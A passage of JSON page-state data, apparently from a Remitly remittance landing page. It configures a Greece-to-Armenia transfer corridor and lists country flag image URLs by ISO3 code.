gUrl":"https://www.remitly.com/gr/ro/landing","slpUrl":"https://www.remitly.com/gr/ro","geoLocatedSlpUrl":"https://www.remitly.com/us/en"}},"clientFlags":{},"corridor":{"sendingCountry":{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","name":"Grecia","sentenceName":"Grecia","fromPhrase":"Grecia","toPhrase":"Grecia"},"receivingCountry":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","name":"Armenia","sentenceName":"Armenia","fromPhrase":"Armenia","toPhrase":"Armenia"}},"customer":{"isFtt":true,"promoCodes":[],"globalRiskPublicId":""},"domain":"prod","flag":{"AFG":{"svg":"https://media.remitly.io/AFG_128x86-9cd79e33aeaa9dd9a0a5.svg","png":{"32x21@2x":"https://media.remitly.io/AFG_32x21@2x-d3abb9e983ed144a2d75.png"}},"ALA":{"svg":"https://media.remitly.io/ALA_128x86-f54a1beac00e196df917.svg","png":{"32x21@2x":"https://media.remitly.io/ALA_32x21@2x-37d79dcf284ea3b42f3e.png"}},"ALB":{"svg":"https://media.remitly.io/ALB_128x86-89ef0fe7e80fbf6cdffb.svg","png":{"32x21@2x":"https://media.remitly.io/ALB_32x21@2x-b84109800607367b618a.png"}},"DZA":{"svg":"https://media.remitly.io/DZA_128x86-829d58094caff86e1de3.svg","png":{"32x21@2x":"https://media.remitly.io/DZA_32x21@2x-7afcb02bd2343788ed38.png"}},"ASM":{"svg":"https://media.remitly.io/ASM_128x86-020eb71fffee053f4b48.svg","png":{"32x21@2x":"https://media.remitly.io/ASM_32x21@2x-2424a65b740db462f63b.png"}},"AND":{"svg":"https://media.remitly.io/AND_128x86-c5ee8e83b26265c67c3e.svg","png":{"32x21@2x":"https://media.remitly.io/AND_32x21@2x-957b3cd711d52fd71153.png"}},"AGO":{"svg":"https://media.remitly.io/AGO_128x86-058e499fe822aff6ba0d.svg","png":{"32x21@2x":"https://media.remitly.io/AGO_32x21@2x-4cda93dc5879a58053a3.png"}},"AIA":{"svg":"https://media.remitly.io/AIA_128x86-cae63db802b0c85a3676.svg","png":{"32x21@2x":"https://media.remitly.io/AIA_32x21@2x-02870efa7b563ddecd59.png"}},"ATA":{"svg":"https://media.remitly.io/ATA_128x86-86214e05f313ad2aa4a4.svg","png":{"32x21@2x":"https://media.remitly.io/ATA_32x21@2x-c94783573227390f2eab.png"}},"ATG":{"svg":"https://media.remitly.io/ATG_128x86-9245b4772f9439e091fa.svg","png":{"32x21@2x":"https://media.remitly.io/ATG_32x21@2x-9dd1c958802e83f3ee0b.png"}},"ARG":{"svg":"https://media.remitly.io/ARG_128x86-138e3b467ed2ec9e5ad9.svg","png":{"32x21@2x":"https://media.remitly.io/ARG_32x21@2x-325e635e005a0e008d4e.png"}},"ARM":{"svg":"https://media.remitly.io/ARM_128x86-f6b33fb3a9ded30e8170.svg","png":{"32x21@2x":"https://media.remitly.io/ARM_32x21@2x-1be4795a515659342223.png"}},"ABW":{"svg":"https://media.remitly.io/ABW_128x86-02dbd82bda9731d4b051.svg","png":{"32x21@2x":"https://media.remitly.io/ABW_32x21@2x-29cfd1f24616c16d6ea2.png"}},"AUS":{"svg":"https://media.remitly.io/AUS_128x86-b55d3f80dec35eb7ed52.svg","png":{"32x21@2x":"https://media.remitly.io/AUS_32x21@2x-ee8f0dabd830864d2789.png"}},"AUT":{"svg":"https://media.remitly.io/AUT_128x86-3a1ec1d3c270535ce2d4.svg","png":{"32x21@2x":"https://media.remitly.io/AUT_32x21@2x-9be7e7d46a8be9d11d55.png"}},"AZE":{"svg":"https://media.remitly.io/AZE_128x86-054387d0a1aec6b6f32c.svg","png":{"32x21@2x":"https://media.remitly.io/AZE_32x21@2x-2d5555d7dfefbff1c323.png"}},"BHS":{"svg":"https://media.remitly.io/BHS_128x86-ea73952a65c55bf5066e.svg","png":{"32x21@2x":"https://media.remitly.io/BHS_32x21@2x-04e1e2d9ad5bd2e532f9.png"}},"BHR":{"svg":"https://media.remitly.io/BHR_128x86-5a948c50f20ffb48b26c.svg","png":{"32x21@2x":"https://media.remitly.io/BHR_32x21@2x-8f4b5f4b19bcda3c23d4.png"}},"BGD":{"svg":"https://media.remitly.io/BGD_128x86-edfb33d204a562d31953.svg","png":{"32x21@2x":"https://media.remitly.io/BGD_32x21@2x-56a53a2cf617336d63d6.png"}},"BRB":{"svg":"https://media.remitly.io/BRB_128x86-8d60d72532c8b5e6be52.svg","png":{"32x21@2x":"https://media.remitly.io/BRB_32x21@2x-9da7cc7fbebae1d427f4.png"}},"BLR":{"svg":"https://media.remitly.io/BLR_128x86-1910d00346a8752fe536.svg","png":{"32x21@2x":"https://media.remitly.io/BLR_32x21@2x-04ad762d2468920b9015.png"}},"BEL":{"svg":"https://media.remitly.io/BEL_128x86-4e607bcc14589e543384.svg","png":{"32x21@2x":"https://media.remitly.io/BEL_32x21@2x-bc8e2714ddf3393d36a3.png"}},"BLZ":{"svg":"https://media.remitly.io/BLZ_128x86-e24724d3a555f9c3498a.svg","png":{"32x21@2x":"https://media.remitly.io/BLZ_32x21@2x-8a9a7aaf975ab89fac19.png"}},"BEN":{"svg":"https://media.remitly.io/BEN_128x86-a2b9a5893bc9df779d1c.svg","png":{"32x21@2x":"https://media.remitly.io/BEN_32x21@2x-c759c3f7dd2d66dde09d.png"}},"BMU":{"svg":"https://media.remitly.io/BMU_128x86-62013b76943fb11884bc.svg","png":{"32x21@2x":"https://media.remitly.io/BMU_32x21@2x-c23f57bf55634d5a7ae8.png"}},"BTN":{"svg":"https://media.remitly.io/BTN_128x86-3f8488dbb6d74b799466.svg","png":{"32x21@2x":"https://media.remitly.io/BTN_32x21@2x-6b44f0a29f03b96c2fce.png"}},"BOL":{"svg":"https://media.remitly.io/BOL_128x86-52a739a237e332af8052.svg","png":{"32x21@2x":"https://media.remitly.io/BOL_32x21@2x-301ef85b44a846a21a31.png"}},"BES":{"svg":"https://media.remitly.io/BES_128x86-6aee980d15c9010489bf.svg","png":{"32x21@2x":"https://media.remitly.io/BES_32x21@2x-d5282f4db5b6bebb07b1.png"}},"BIH":{"svg":"https://media.remitly.io/BIH_128x86-7b42cd54c3c845743fca.svg","png":{"32x21@2x":"https://media.remitly.io/BIH_32x21@2x-dee56c1f9c2b3709ec99.png"}},"BWA":{"svg":"https://media.remitly.io/BWA_128x86-e0f3938bae340ccc06d6.svg","png":{"32x21@2x":"https://media.remitly.io/BWA_32x21@2x-68ab9cdd0830d87f07fe.png"}},"BVT":{"svg":"https://media.remitly.io/BVT_128x86-1c0b308c78c3072530c0.svg","png":{"32x21@2x":"https://media.remitly.io/BVT_32x21@2x-6f31dfe0aee05205ab8e.png"}},"VGB":{"svg":"https://media.remitly.io/VGB_128x86-e572ff31922c0953a154.svg","png":{"32x21@2x":"https://media.remitly.io/VGB_32x21@2x-88d482c42190522781e6.png"}},"BRA":{"svg":"https://media.remitly.io/BRA_128x86-f84e476d92081f28983f.svg","png":{"32x21@2x":"https://media.remitly.io/BRA_32x21@2x-4e0d8d8403a478333625.png"}},"IOT":{"svg":"https://media.remitly.io/IOT_128x86-ba33c98950ec77f957db.svg","png":{"32x21@2x":"https://media.remitly.io/IOT_32x21@2x-3d41b27277aee86611b8.png"}},"BRN":{"svg":"https://media.remitly.io/BRN_128x86-3ed28fcaf3550098ba70.svg","png":{"32x21@2x":"https://media.remitly.io/BRN_32x21@2x-631c3da5fea9e3cb5798.png"}},"BGR":{"svg":"https://media.remitly.io/BGR_128x86-33ee45ca6fa4805f58b2.svg","png":{"32x21@2x":"https://media.remitly.io/BGR_32x21@2x-79d330d4daf369dd5297.png"}},"BFA":{"svg":"https://media.remitly.io/BFA_128x86-13f245dd50a34bff173c.svg","png":{"32x21@2x":"https://media.remitly.io/BFA_32x21@2x-feba1f3c1ae2196d0ed3.png"}},"BDI":{"svg":"https://media.remitly.io/BDI_128x86-1c60c913831b604908f5.svg","png":{"32x21@2x":"https://media.remitly.io/BDI_32x21@2x-94208807703907f9b1fa.png"}},"CPV":{"svg":"https://media.remitly.io/CPV_128x86-3e3a1311bfc474d01809.svg","png":{"32x21@2x":"https://media.remitly.io/CPV_32x21@2x-30b60ae31907515c765b.png"}},"KHM":{"svg":"https://media.remitly.io/KHM_128x86-9760be8da0a5aba113c6.svg","png":{"32x21@2x":"https://media.remitly.io/KHM_32x21@2x-3a5f1e0d74b054a9984e.png"}},"CMR":{"svg":"https://media.remitly.io/CMR_128x86-aaf3f7a65813b134d853.svg","png":{"32x21@2x":"https://media.remitly.io/CMR_32x21@2x-cd49c7bc5488a0a78c60.png"}},"CAN":{"svg":"https://media.remitly.io/CAN_128x86-2656c7e986989e14ffc2.svg","png":{"32x21@2x":"https://media.remitly.io/CAN_32x21@2x-e2706a11a723f7f56b86.png"}},"CYM":{"svg":"https://media.remitly.io/CYM_128x86-5ce36735eb2afaac8373.svg","png":{"32x21@2x":"https://media.remitly.io/CYM_32x21@2x-802eb91612051ec0a906.png"}},"CAF":{"svg":"https://media.remitly.io/CAF_128x86-09ad6f49fefcdfefa450.svg","png":{"32x21@2x":"https://media.remitly.io/CAF_32x21@2x-aafbf3ef25ededb6cbd1.png"}},"TCD":{"svg":"https://media.remitly.io/TCD_128x86-815b638953f1a965474b.svg","png":{"32x21@2x":"https://media.remitly.io/TCD_32x21@2x-c71331eb3e373625d3e1.png"}},"CHL":{"svg":"https://media.remitly.io/CHL_128x86-d1901f1a5cf8eddc2530.svg","png":{"32x21@2x":"https://media.remitly.io/CHL_32x21@2x-06e0c9458e8d2e5ad400.png"}},"CHN":{"svg":"https://media.remitly.io/CHN_128x86-44ad30eeb08d5bd70707.svg","png":{"32x21@2x":"https://media.remitly.io/CHN_32x21@2x-c0fe0e09efc85029348f.png"}},"CXR":{"svg":"https://media.remitly.io/CXR_128x86-f7ec46c789e91d1a674c.svg","png":{"32x21@2x":"https://media.remitly.io/CXR_32x21@2x-a587cf7dec8181fed360.png"}},"CCK":{"svg":"https://media.remitly.io/CCK_128x86-5cf48e2473d91f69b0fc.svg","png":{"32x21@2x":"https://media.remitly.io/CCK_32x21@2x-1b035cc10c0df72cc13d.png"}},"COL":{"svg":"https://media.remitly.io/COL_128x86-51c4e608b4a09dd65618.svg","png":{"32x21@2x":"https://media.remitly.io/COL_32x21@2x-58ba94bf746f2e087752.png"}},"COM":{"svg":"https://media.remitly.io/COM_128x86-3f47404742ee6255e8f9.svg","png":{"32x21@2x":"https://media.remitly.io/COM_32x21@2x-c7ea480b16fdc52b238f.png"}},"COD":{"svg":"https://media.remitly.io/COD_128x86-9fdeefc655a3a60255b3.svg","png":{"32x21@2x":"https://media.remitly.io/COD_32x21@2x-f6c393ec0cbcff2208ce.png"}},"COG":{"svg":"https://media.remitly.io/COG_128x86-96057b2935b62eb9b52e.svg","png":{"32x21@2x":"https://media.remitly.io/COG_32x21@2x-dd0ef795b418d834f929.png"}},"COK":{"svg":"https://media.remitly.io/COK_128x86-72da6ce5c5cc74aa6a49.svg","png":{"32x21@2x":"https://media.remitly.io/COK_32x21@2x-6c7b75940e75eeab65b5.png"}},"CRI":{"svg":"https://media.remitly.io/CRI_128x86-2f51924e846a67a0979a.svg","png":{"32x21@2x":"https://media.remitly.io/CRI_32x21@2x-878d052f266dbe89bb9b.png"}},"CIV":{"svg":"https://media.remitly.io/CIV_128x86-5e122ef59ded814a8788.svg","png":{"32x21@2x":"https://media.remitly.io/CIV_32x21@2x-e06a724ac7a698c3f0ac.png"}},"HRV":{"svg":"https://media.remitly.io/HRV_128x86-4ab06c45fdd831c23441.svg","png":{"32x21@2x":"https://media.remitly.io/HRV_32x21@2x-ed6a4fe1ab9b16028576.png"}},"CUB":{"svg":"https://media.remitly.io/CUB_128x86-0b8553f2ef6b3407afbf.svg","png":{"32x21@2x":"https://media.remitly.io/CUB_32x21@2x-45e9a14e33c4eb5f9674.png"}},"CUW":{"svg":"https://media.remitly.io/CUW_128x86-6543c50239e94641b38c.svg","png":{"32x21@2x":"https://media.remitly.io/CUW_32x21@2x-4a77617e03538b3d92b4.png"}},"CYP":{"svg":"https://media.remitly.io/CYP_128x86-307589153e9911210ced.svg","png":{"32x21@2x":"https://media.remitly.io/CYP_32x21@2x-a4b2c752ef99d52890f9.png"}},"CZE":{"svg":"https://media.remitly.io/CZE_128x86-d65a2cb07d31443f30a1.svg","png":{"32x21@2x":"https://media.remitly.io/CZE_32x21@2x-c5c00c174babebf42ebc.png"}},"DNK":{"svg":"https://media.remitly.io/DNK_128x86-ddb02f562fae45170554.svg","png":{"32x21@2x":"https://media.remitly.io/DNK_32x21@2x-63a7ea2fc734d5169517.png"}},"DJI":{"svg":"https://media.remitly.io/DJI_128x86-21d3bb2891cc9ffcca4f.svg","png":{"32x21@2x":"https://media.remitly.io/DJI_32x21@2x-ab9aa4839b0713a7c572.png"}},"DMA":{"svg":"https://media.remitly.io/DMA_128x86-ba0c722f9cecae0700b6.svg","png":{"32x21@2x":"https://media.remitly.io/DMA_32x21@2x-9aebf399ebc0e7634119.png"}},"DOM":{"svg":"https://media.remitly.io/DOM_128x86-4486f0edfbc42f8ddad6.svg","png":{"32x21@2x":"https://media.remitly.io/DOM_32x21@2x-1fffaa7285a739b35774.png"}},"ECU":{"svg":"https://media.remitly.io/ECU_128x86-b416f1153def73eea65e.svg","png":{"32x21@2x":"https://media.remitly.io/ECU_32x21@2x-62084a8b4a29492447de.png"}},"EGY":{"svg":"https://media.remitly.io/EGY_128x86-46fe560aacdeb437a44e.svg","png":{"32x21@2x":"https://media.remitly.io/EGY_32x21@2x-bf9284f8cd15a32b017c.png"}},"SLV":{"svg":"https://media.remitly.io/SLV_128x86-dcbdc295219b83421e9e.svg","png":{"32x21@2x":"https://media.remitly.io/SLV_32x21@2x-1720d0650699317c2340.png"}},"GNQ":{"svg":"https://media.remitly.io/GNQ_128x86-f5809cde16e63ac8cd0a.svg","png":{"32x21@2x":"https://media.remitly.io/GNQ_32x21@2x-52f5a72a5c878a17b735.png"}},"ERI":{"svg":"https://media.remitly.io/ERI_128x86-76d2cd0747aa33ddbaa2.svg","png":{"32x21@2x":"https://media.remitly.io/ERI_32x21@2x-a29245e3f4b8772f3068.png"}},"EST":{"svg":"https://media.remitly.io/EST_128x86-77602c81bb2e096fb936.svg","png":{"32x21@2x":"https://media.remitly.io/EST_32x21@2x-1ee21dab25fcfb227a0f.png"}},"ETH":{"svg":"https://media.remitly.io/ETH_128x86-8d315b611d843ab1e07b.svg","png":{"32x21@2x":"https://media.remitly.io/ETH_32x21@2x-f543dd9772517b25b025.png"}},"FLK":{"svg":"https://media.remitly.io/FLK_128x86-bf02d72fc31f44b3968c.svg","png":{"32x21@2x":"https://media.remitly.io/FLK_32x21@2x-7f18d76fac7a092a1383.png"}},"FRO":{"svg":"https://media.remitly.io/FRO_128x86-4106b17fca6cc7af62f4.svg","png":{"32x21@2x":"https://media.remitly.io/FRO_32x21@2x-9580d256329075bc375e.png"}},"FJI":{"svg":"https://media.remitly.io/FJI_128x86-2e156116fa271e13225d.svg","png":{"32x21@2x":"https://media.remitly.io/FJI_32x21@2x-3f9d980e3f9145681b7f.png"}},"FIN":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"FRA":{"svg":"https://media.remitly.io/FRA_128x86-06c6c4ce6becdffb3520.svg","png":{"32x21@2x":"https://media.remitly.io/FRA_32x21@2x-78e2706289c8d0d22649.png"}},"GUF":{"svg":"https://media.remitly.io/GUF_128x86-f269bfa8248be14927e7.svg","png":{"32x21@2x":"https://media.remitly.io/GUF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"PYF":{"svg":"https://media.remitly.io/PYF_128x86-4c8cd688913de824bcd5.svg","png":{"32x21@2x":"https://media.remitly.io/PYF_32x21@2x-60e060059d93fe4cbd4a.png"}},"ATF":{"svg":"https://media.remitly.io/ATF_128x86-206dc1f6478b8d3da1c3.svg","png":{"32x21@2x":"https://media.remitly.io/ATF_32x21@2x-504cc1ccf22d84e6631d.png"}},"GAB":{"svg":"https://media.remitly.io/GAB_128x86-09a4d0bfb87298934fc3.svg","png":{"32x21@2x":"https://media.remitly.io/GAB_32x21@2x-5b7bf48d0e8b975fb257.png"}},"GMB":{"svg":"https://media.remitly.io/GMB_128x86-b8f16da20bd0bc1eb5eb.svg","png":{"32x21@2x":"https://media.remitly.io/GMB_32x21@2x-d3c4df59825936753886.png"}},"GEO":{"svg":"https://media.remitly.io/GEO_128x86-238703d3961fbe5a259b.svg","png":{"32x21@2x":"https://media.remitly.io/GEO_32x21@2x-87f902b82c54edb6b034.png"}},"DEU":{"svg":"https://media.remitly.io/DEU_128x86-f1bcf84e49d76740b3d3.svg","png":{"32x21@2x":"https://media.remitly.io/DEU_32x21@2x-ac7daaa3458ae54a99f1.png"}},"GHA":{"svg":"https://media.remitly.io/GHA_128x86-427586842ff8a17dbd7e.svg","png":{"32x21@2x":"https://media.remitly.io/GHA_32x21@2x-ff7b6866c94de7922c15.png"}},"GIB":{"svg":"https://media.remitly.io/GIB_128x86-ed01cee60e8854f44f45.svg","png":{"32x21@2x":"https://media.remitly.io/GIB_32x21@2x-c4c5bedad64d42a98fc2.png"}},"GRC":{"svg":"https://media.remitly.io/GRC_128x86-eb57a7cacaa8bf754080.svg","png":{"32x21@2x":"https://media.remitly.io/GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"}},"GRL":{"svg":"https://media.remitly.io/GRL_128x86-b127a51b34ae6d88a9e2.svg","png":{"32x21@2x":"https://media.remitly.io/GRL_32x21@2x-ee79db94ffc19304486b.png"}},"GRD":{"svg":"https://media.remitly.io/GRD_128x86-755d7c65d6a4955e003d.svg","png":{"32x21@2x":"https://media.remitly.io/GRD_32x21@2x-acc8bc2dc158dff75821.png"}},"GLP":{"svg":"https://media.remitly.io/GLP_128x86-aa623b29ca084cef3786.svg","png":{"32x21@2x":"https://media.remitly.io/GLP_32x21@2x-77e4713659f1a37f9c6e.png"}},"GUM":{"svg":"https://media.remitly.io/GUM_128x86-95275576d222b3416fbe.svg","png":{"32x21@2x":"https://media.remitly.io/GUM_32x21@2x-aac83981d09bd99cadcc.png"}},"GTM":{"svg":"https://media.remitly.io/GTM_128x86-410a48bd8cb6ef3e39a9.svg","png":{"32x21@2x":"https://media.remitly.io/GTM_32x21@2x-9e06babd2e3b763349b7.png"}},"GGY":{"svg":"https://media.remitly.io/GGY_128x86-c5b1e654996b06e1f9ae.svg","png":{"32x21@2x":"https://media.remitly.io/GGY_32x21@2x-a1617936e2e5a48aaf67.png"}},"GIN":{"svg":"https://media.remitly.io/GIN_128x86-d240358ececc0ff61464.svg","png":{"32x21@2x":"https://media.remitly.io/GIN_32x21@2x-e9492b9b75e85b370914.png"}},"GNB":{"svg":"https://media.remitly.io/GNB_128x86-382ef67e44d373c0165c.svg","png":{"32x21@2x":"https://media.remitly.io/GNB_32x21@2x-b3268b441ebbdbced05a.png"}},"GUY":{"svg":"https://media.remitly.io/GUY_128x86-a8c4fc1fe6cc8db004b7.svg","png":{"32x21@2x":"https://media.remitly.io/GUY_32x21@2x-1a8b0512b0c3c536d937.png"}},"HTI":{"svg":"https://media.remitly.io/HTI_128x86-c0eb4a28fdd8fcfc60fa.svg","png":{"32x21@2x":"https://media.remitly.io/HTI_32x21@2x-81dffb396acba2ecd20b.png"}},"HMD":{"svg":"https://media.remitly.io/HMD_128x86-1f9b1cd5ff21e912177f.svg","png":{"32x21@2x":"https://media.remitly.io/HMD_32x21@2x-0772cd5336f1c3ed58e9.png"}},"VAT":{"svg":"https://media.remitly.io/VAT_128x86-ee573899c4af91445f30.svg","png":{"32x21@2x":"https://media.remitly.io/VAT_32x21@2x-3b23aa24cdf23ad0a607.png"}},"HND":{"svg":"https://media.remitly.io/HND_128x86-827eb8b561fe04761670.svg","png":{"32x21@2x":"https://media.remitly.io/HND_32x21@2x-dd086f157a1c8f459049.png"}},"HKG":{"svg":"https://media.remitly.io/HKG_128x86-dd72a0650edf5eb1a813.svg","png":{"32x21@2x":"https://media.remitly.io/HKG_32x21@2x-206406881b1d9abffcd4.png"}},"HUN":{"svg":"https://media.remitly.io/HUN_128x86-33296f1b3290e1efcd7b.svg","png":{"32x21@2x":"https://media.remitly.io/HUN_32x21@2x-024b6663a4d405501607.png"}},"ISL":{"svg":"https://media.remitly.io/ISL_128x86-45e9a646904cc25266c3.svg","png":{"32x21@2x":"https://media.remitly.io/ISL_32x21@2x-0e4e1b61c781e05c304c.png"}},"IND":{"svg":"https://media.remitly.io/IND_128x86-c6c1362fdadef06c0a4e.svg","png":{"32x21@2x":"https://media.remitly.io/IND_32x21@2x-49c501a78234cff9019a.png"}},"IDN":{"svg":"https://media.remitly.io/IDN_128x86-d0d0b10e35b84cf9ab4c.svg","png":{"32x21@2x":"https://media.remitly.io/IDN_32x21@2x-c0727018aa914739db3f.png"}},"IRN":{"svg":"https://media.remitly.io/IRN_128x86-1f658a3a44b8411ef29f.svg","png":{"32x21@2x":"https://media.remitly.io/IRN_32x21@2x-fa64c1d415f9932a9226.png"}},"IRQ":{"svg":"https://media.remitly.io/IRQ_128x86-735db7936bf3d31142a6.svg","png":{"32x21@2x":"https://media.remitly.io/IRQ_32x21@2x-ed7b6c4d2b0f8f72ac58.png"}},"IRL":{"svg":"https://media.remitly.io/IRL_128x86-697f1311500332b427f0.svg","png":{"32x21@2x":"https://media.remitly.io/IRL_32x21@2x-afa057b9fad9c9d3dff9.png"}},"IMN":{"svg":"https://media.remitly.io/IMN_128x86-26e3ee616cf09c105e8d.svg","png":{"32x21@2x":"https://media.remitly.io/IMN_32x21@2x-56c002d30c3e1d117db8.png"}},"ISR":{"svg":"https://media.remitly.io/ISR_128x86-202915b580739c3cc400.svg","png":{"32x21@2x":"https://media.remitly.io/ISR_32x21@2x-d889efa8f112a31b01a8.png"}},"ITA":{"svg":"https://media.remitly.io/ITA_128x86-be936f5996276d56633d.svg","png":{"32x21@2x":"https://media.remitly.io/ITA_32x21@2x-cdd70ad731771c11f88a.png"}},"JAM":{"svg":"https://media.remitly.io/JAM_128x86-c5fae3d9ac4b4cab86dd.svg","png":{"32x21@2x":"https://media.remitly.io/JAM_32x21@2x-6fb02839c8f4406fa6e0.png"}},"JPN":{"svg":"https://media.remitly.io/JPN_128x86-6d3b14ea15d71913ab63.svg","png":{"32x21@2x":"https://media.remitly.io/JPN_32x21@2x-6de6ebd1423a031b5022.png"}},"JEY":{"svg":"https://media.remitly.io/JEY_128x86-d812111830cb62d21ae0.svg","png":{"32x21@2x":"https://media.remitly.io/JEY_32x21@2x-68935aa846cc19ac81ca.png"}},"JOR":{"svg":"https://media.remitly.io/JOR_128x86-5b2ab337d684187e815f.svg","png":{"32x21@2x":"https://media.remitly.io/JOR_32x21@2x-5c0af3ff6825efb4fb38.png"}},"KAZ":{"svg":"https://media.remitly.io/KAZ_128x86-8eb3372bcfadeda3ddb5.svg","png":{"32x21@2x":"https://media.remitly.io/KAZ_32x21@2x-c413a1b98401b8de71b5.png"}},"KEN":{"svg":"https://media.remitly.io/KEN_128x86-0f01f08b92a85bdb5b76.svg","png":{"32x21@2x":"https://media.remitly.io/KEN_32x21@2x-f7ea1f0b46a72823887e.png"}},"KIR":{"svg":"https://media.remitly.io/KIR_128x86-da24c786114ae6a0f60d.svg","png":{"32x21@2x":"https://media.remitly.io/KIR_32x21@2x-b1f52628eb59796a5ef0.png"}},"PRK":{"svg":"https://media.remitly.io/PRK_128x86-9559170bc4737265e6c8.svg","png":{"32x21@2x":"https://media.remitly.io/PRK_32x21@2x-3425073da0f5a20e7fdf.png"}},"KOR":{"svg":"https://media.remitly.io/KOR_128x86-9ecb3e4c8915edccc8de.svg","png":{"32x21@2x":"https://media.remitly.io/KOR_32x21@2x-f9cad56ce5f964ba45ce.png"}},"KWT":{"svg":"https://media.remitly.io/KWT_128x86-a2821eeaf6cc10ba0360.svg","png":{"32x21@2x":"https://media.remitly.io/KWT_32x21@2x-bf51897d0195ea7322a6.png"}},"KGZ":{"svg":"https://media.remitly.io/KGZ_128x86-1031618ea3a963e66b58.svg","png":{"32x21@2x":"https://media.remitly.io/KGZ_32x21@2x-a9e90e5952c858b66c69.png"}},"LAO":{"svg":"https://media.remitly.io/LAO_128x86-91e902d143a29d6e8949.svg","png":{"32x21@2x":"https://media.remitly.io/LAO_32x21@2x-a9f0e51354143d7c024e.png"}},"LVA":{"svg":"https://media.remitly.io/LVA_128x86-1ea96d1f05d515c7da78.svg","png":{"32x21@2x":"https://media.remitly.io/LVA_32x21@2x-d232024b919f23879aa1.png"}},"LBN":{"svg":"https://media.remitly.io/LBN_128x86-23f148c1d9db20d50144.svg","png":{"32x21@2x":"https://media.remitly.io/LBN_32x21@2x-ea17777599a6c0453ac3.png"}},"LSO":{"svg":"https://media.remitly.io/LSO_128x86-21e54a602760d1a3d4c6.svg","png":{"32x21@2x":"https://media.remitly.io/LSO_32x21@2x-32b7605ec2e38943a9d1.png"}},"LBR":{"svg":"https://media.remitly.io/LBR_128x86-1e022f3032b2151500c2.svg","png":{"32x21@2x":"https://media.remitly.io/LBR_32x21@2x-11367c9533ec8527b5d2.png"}},"LBY":{"svg":"https://media.remitly.io/LBY_128x86-6cfb4096adb079c80de5.svg","png":{"32x21@2x":"https://media.remitly.io/LBY_32x21@2x-d8434387fa28ea0d3a58.png"}},"LIE":{"svg":"https://media.remitly.io/LIE_128x86-42f774450a44b9bb944d.svg","png":{"32x21@2x":"https://media.remitly.io/LIE_32x21@2x-94e837f0c8b50884a676.png"}},"LTU":{"svg":"https://media.remitly.io/LTU_128x86-df306d7ace5307c2b83d.svg","png":{"32x21@2x":"https://media.remitly.io/LTU_32x21@2x-60454cfa928431b364f0.png"}},"LUX":{"svg":"https://media.remitly.io/LUX_128x86-0020a874aa038c208fc3.svg","png":{"32x21@2x":"https://media.remitly.io/LUX_32x21@2x-44a026289ef8bf07536f.png"}},"MAC":{"svg":"https://media.remitly.io/MAC_128x86-9bc2734083d230f01c2a.svg","png":{"32x21@2x":"https://media.remitly.io/MAC_32x21@2x-bbd2e5cce5cb3926fecb.png"}},"MKD":{"svg":"https://media.remitly.io/MKD_128x86-1bedba25f81e42b32289.svg","png":{"32x21@2x":"https://media.remitly.io/MKD_32x21@2x-b4ac3034131300919a04.png"}},"MDG":{"svg":"https://media.remitly.io/MDG_128x86-ac39c08690a5b0c16712.svg","png":{"32x21@2x":"https://media.remitly.io/MDG_32x21@2x-bb97ff0d92f7cfd4a358.png"}},"MWI":{"svg":"https://media.remitly.io/MWI_128x86-1131751264698770c195.svg","png":{"32x21@2x":"https://media.remitly.io/MWI_32x21@2x-c668783eb7d2a97fab1a.png"}},"MYS":{"svg":"https://media.remitly.io/MYS_128x86-522076ee4b8921814a17.svg","png":{"32x21@2x":"https://media.remitly.io/MYS_32x21@2x-9704e8f645bfa3ce8a21.png"}},"MDV":{"svg":"https://media.remitly.io/MDV_128x86-cf27472fff4defd2014e.svg","png":{"32x21@2x":"https://media.remitly.io/MDV_32x21@2x-88bb10dfe6ee39ab7a06.png"}},"MLI":{"svg":"https://media.remitly.io/MLI_128x86-623db4e6662adb99a9e0.svg","png":{"32x21@2x":"https://media.remitly.io/MLI_32x21@2x-a73458dc99d17dea813e.png"}},"MLT":{"svg":"https://media.remitly.io/MLT_128x86-48bda0ef6fcb4f77dccc.svg","png":{"32x21@2x":"https://media.remitly.io/MLT_32x21@2x-afdfefeb2dc110ac7a7f.png"}},"MHL":{"svg":"https://media.remitly.io/MHL_128x86-3cbc6e148defc9c73d24.svg","png":{"32x21@2x":"https://media.remitly.io/MHL_32x21@2x-64e140ebcab0ca579b54.png"}},"MTQ":{"svg":"https://media.remitly.io/MTQ_128x86-75a7cbfebab2dbd35f08.svg","png":{"32x21@2x":"https://media.remitly.io/MTQ_32x21@2x-86255b08bd6b7f812a52.png"}},"MRT":{"svg":"https://media.remitly.io/MRT_128x86-656c70d4c37335f8bca0.svg","png":{"32x21@2x":"https://media.remitly.io/MRT_32x21@2x-7794297f81a94c8c340e.png"}},"MUS":{"svg":"https://media.remitly.io/MUS_128x86-2606980f2a194593bc8e.svg","png":{"32x21@2x":"https://media.remitly.io/MUS_32x21@2x-869a0f9d3f1bb93f40b2.png"}},"MYT":{"svg":"https://media.remitly.io/MYT_128x86-79c822c637722ec23e13.svg","png":{"32x21@2x":"https://media.remitly.io/MYT_32x21@2x-ccb8ab3e8464b0c139be.png"}},"MEX":{"svg":"https://media.remitly.io/MEX_128x86-50a39c46f8736b350f6c.svg","png":{"32x21@2x":"https://media.remitly.io/MEX_32x21@2x-8d8566b9391f54906d2c.png"}},"FSM":{"svg":"https://media.remitly.io/FSM_128x86-5e1a61964d470a3d51a7.svg","png":{"32x21@2x":"https://media.remitly.io/FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"}},"MDA":{"svg":"https://media.remitly.io/MDA_128x86-98739ca26ea94e8f098c.svg","png":{"32x21@2x":"https://media.remitly.io/MDA_32x21@2x-a5ef0ae38911d65516da.png"}},"MCO":{"svg":"https://media.remitly.io/MCO_128x86-c04bd750ad194afce955.svg","png":{"32x21@2x":"https://media.remitly.io/MCO_32x21@2x-095c3a4dd619c092f413.png"}},"MNG":{"svg":"https://media.remitly.io/MNG_128x86-9d1365038835585a6d58.svg","png":{"32x21@2x":"https://media.remitly.io/MNG_32x21@2x-4eee87f97ab3cc3de0c1.png"}},"MNE":{"svg":"https://media.remitly.io/MNE_128x86-5a3979d36ddc428d344b.svg","png":{"32x21@2x":"https://media.remitly.io/MNE_32x21@2x-8532fca1bb51bf4a6c5f.p